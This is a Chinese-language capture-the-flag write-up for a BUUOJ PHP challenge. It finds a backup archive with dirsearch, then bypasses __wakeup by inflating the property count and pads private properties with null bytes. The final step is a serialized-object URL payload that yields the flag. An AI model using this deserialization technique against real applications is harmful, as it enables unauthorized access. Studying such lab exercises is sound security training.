知识点

- 目录扫描

- 反序列化

- wakeup魔术方法

public、protected与private在序列化时的区别

- public(公共的):在本类内部、外部类、子类都可以访问

- protect(受保护的):只有本类或子类或父类中可以访问

- private(私人的):只有本类内部可以使用

private属性序列化的时候格式是 %00类名%00成员名

protected属性序列化的时候格式是 %00*%00成员名

注意:当有 protected 和 private 属性的时候记得补齐空的字符串

启动靶机

1. 打开题目

打开题目,提示网站有备份



2. dirsearch扫描

用dirsearch扫描,有很多很多文件,但都不能访问,只有www.zip可以下载

python3 dirsearch.py -u http://af22714f-20fc-4d72-ace4-6c78acf89fcb.node4.buuoj.cn:81/

3. 分析源码



下载之后得到5个文件,flag中放了一个假的flag



打开index.php,发现加载了class.php

于是打开class.php,代码如下

<?phpinclude 'flag.php';error_reporting(0);class Name{private $username = 'nonono';private $password = 'yesyes';public function __construct($username,$password){$this->username = $username;$this->password = $password;}function __wakeup(){$this->username = 'guest';}function __destruct(){if ($this->password != 100) {echo "</br>NO!!!hacker!!!</br>";echo "You name is: ";echo $this->username;echo "</br>";echo "You password is: ";echo $this->password;echo "</br>";die();}if ($this->username === 'admin') {global $flag;echo $flag;}else{echo "</br>hello my friend~~</br>sorry i can't give you the flag!";die();}}}?>

4. 构造序列化

根据class.php,构造序列化内容,如下:

<?phpclass Name{private $username = 'admin';private $password = '100';public function __construct($username,$password){$this->username = $username;$this->password = $password;}}$select = new Name('admin',100);echo serialize($select);?>//输出:O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

5. 绕过__wakeup

在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过 __wakeup()函数执行。

因此我们将序列化这样设置:

O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

6. private

private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上\0的前缀。字符串长度也包括所加前缀的长度。因此payload为:

O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

7. 最终payload

http://af22714f-20fc-4d72-ace4-6c78acf89fcb.node4.buuoj.cn:81/index.php?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}

得到flag